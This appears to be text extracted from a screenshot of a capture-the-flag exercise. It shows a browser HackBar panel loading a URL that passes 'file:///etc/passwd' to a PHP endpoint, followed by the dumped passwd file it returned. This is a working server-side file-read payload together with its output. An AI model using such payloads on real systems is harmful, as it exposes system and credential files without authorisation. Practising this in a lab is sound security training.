 root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
欢迎 </> 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:24234/api/sys/urlcode.php?url=file:///etc/passwd
Split URL